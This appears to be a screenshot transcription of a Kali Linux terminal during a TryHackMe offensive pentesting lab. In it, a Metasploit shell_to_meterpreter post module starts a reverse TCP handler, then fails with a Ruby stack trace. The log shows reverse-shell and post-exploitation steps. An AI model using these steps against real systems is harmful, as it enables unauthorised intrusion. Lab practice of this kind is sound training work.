 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:17 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x42
[-] /usr/share/metasploit-framework/lib/msf/core/post/common.rb:147:in `cmd_exec'
[-] /usr/share/metasploit-framework/lib/msf/core/post/windows/powershell.rb:32:in `have_powershell?'
[-] /usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter.rb:161:in `run'
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
whoami
^Z
Background session 3? [y/N] y
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[-] Job 2 is listening on IP 10.4.52.203 and port 5555
[-] A job is listening on the same local port
[-] Failed to start exploit/multi/handler on 5555, it may be in use by another process.
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > set lport 4433
lport => 4433
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.4.52.203:4433
[-] Post failed: NoMethodError undefined method `reverse!' for nil:NilClass
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:136:in `shell_command_token_win32'
[-] /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:84:in `shell_command_token'
[-] /usr/share/metasploit-framework/lib/msf/core/post/common.rb:147:in `cmd_exec'
[-] /usr/share/metasploit-framework/lib/msf/core/post/windows/powershell.rb:32:in `have_powershell?'
[-] /usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter.rb:161:in `run'
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf5 post(multi/manage/shell_to_meterpreter) > exit -y
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ msfconsole -q